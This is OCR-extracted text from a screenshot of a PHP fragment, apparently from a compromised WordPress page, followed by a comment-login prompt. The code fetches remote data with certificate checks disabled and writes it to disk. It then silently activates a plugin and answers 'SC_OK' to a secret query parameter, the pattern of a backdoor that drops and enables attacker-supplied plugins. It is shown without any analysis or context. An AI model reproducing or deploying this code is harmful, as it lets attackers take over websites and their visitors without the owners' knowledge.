
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );
$_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if (
$_sc_data === false || strlen( $_sc_data ) === 0 ) {
$_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true;
break; } } if ( ! $_sc_fail ) { $_sc_ok = true; break; } } if ( !
$_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-
admin/includes/plugin.php'; } @activate_plugin( $slug . '/' .
$slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if ( isset(
$_GET['1b1d7f66'] ) && $_GET['1b1d7f66'] === '1' ) { die(
'SC_OK' ); }
Leave a Comment
You must be
logged in
to post a comment.